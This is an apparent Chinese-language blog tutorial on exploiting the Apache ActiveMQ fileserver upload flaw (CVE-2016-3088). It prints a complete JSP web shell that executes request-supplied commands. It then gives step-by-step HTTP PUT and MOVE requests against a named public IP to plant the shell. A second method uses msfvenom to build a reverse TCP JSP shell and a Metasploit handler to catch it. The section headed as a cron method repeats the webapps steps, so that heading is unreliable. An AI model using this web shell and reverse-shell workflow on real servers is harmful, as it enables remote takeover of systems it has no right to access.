溫馨提示×

您好,登錄后才能下訂單哦!

點擊 登錄注冊 即表示同意《億速云用戶服務條款》

您好,登錄后才能下訂單哦!

簡介:2016年4月14日,國外安全研究人員 Simon Zuckerbraun 曝光 Apache ActiveMQ Fileserver 存在多個安全漏洞,可使遠程***者用惡意代碼替代Web應用,在受影響系統上執行遠程代碼(CVE-2016-3088)。

8161端口為web控制臺端口,本漏洞就出現在web控制臺中。

ActiveMQ的web控制臺分三個應用,admin、api和fileserver,其中admin是管理員頁面,api是接口,fileserver是儲存文件的接口;admin和api都需要登錄后才能使用,fileserver無需登錄。

fileserver是一個RESTful API接口,我們可以通過GET、PUT、DELETE等HTTP請求對其中存儲的文件進行讀寫操作,其設計目的是為了彌補消息隊列操作不能傳輸、存儲二進制文件的缺陷,但后來發現:其使用率并不高而且文件操作容易出現漏洞。

所以,ActiveMQ在5.12.x~5.13.x版本中,已經默認關閉了fileserver這個應用(你可以conf/jetty.xml中開啟之);在5.14.0版本以后,徹底刪除了fileserver應用。方法1.直接寫shell



訪問http://120.79.1.70:8161/fileserver 直接用bp攔截之后把post改成put 在往后面加幾行

<%@ page import="java.util.*,java.io.*"%> <% %>

<HTML><BODY> <FORM METHOD="GET" NAME="comments" ACTION="">

<INPUT TYPE="text" NAME="comment">

<INPUT TYPE="submit" VALUE="Send">

</FORM> <pre>

<%

if ( request.getParameter( "comment" ) != null )

{

out.println( "Command: " + request.getParameter( "comment" ) + "<BR>" );

Process p = Runtime.getRuntime().exec( request.getParameter( "comment" ) );

OutputStream os = p.getOutputStream();

InputStream in = p.getInputStream();

DataInputStream dis = new DataInputStream( in );

String disr = dis.readLine();

while ( disr != null )

{

out.println( disr ); disr = dis.readLine();

}

}

%>

</pre>

</BODY></HTML>如下圖:chen.txt:





返回204代表成功,之后再把put改成move 后面再加一行

Destination:file:///opt/activemq/webapps/api/s.jsp



最后直接訪問 后面加一個api就成功了

方法2.利用 cron 定時任務寫 shell



現在kali里面生成一個***

msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.199.109 LPORT=9999 r> bing.jsp

再把他上傳到桌面進行打開如下圖:

之后和之前一樣 在第一行的后面添加一行

Destination:file:///opt/activemq/webapps/api/s.jsp



到網站上進行查看有沒有

之后打開kali

use exploit/multi/handler

set payload java/jsp_shell_reverse_tcp

set lhost 192.168.199.109

set lport 9999

run 進行監聽就成功了!

免責聲明:本站發布的內容(圖片、視頻和文字)以原創、轉載和分享為主,文章觀點不代表本網站立場,如果涉及侵權請聯系站長郵箱:is@yisu.com進行舉報,并提供相關證據,一經查實,將立刻刪除涉嫌侵權內容。